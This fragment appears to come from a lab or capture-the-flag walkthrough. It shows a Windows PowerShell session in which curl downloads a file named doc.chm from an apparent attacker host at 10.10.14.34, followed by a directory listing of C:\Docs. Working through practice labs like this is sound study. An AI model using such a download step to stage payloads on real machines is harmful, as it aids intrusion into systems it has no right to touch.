 PS C:\Docs> curl http://10.10.14.34/doc.chm -o doc.chm
curl http://10.10.14.34/doc.chm -o doc.chm
PS C:\Docs> ls
ls
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2020 8:47 AM 13456 doc.chm
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf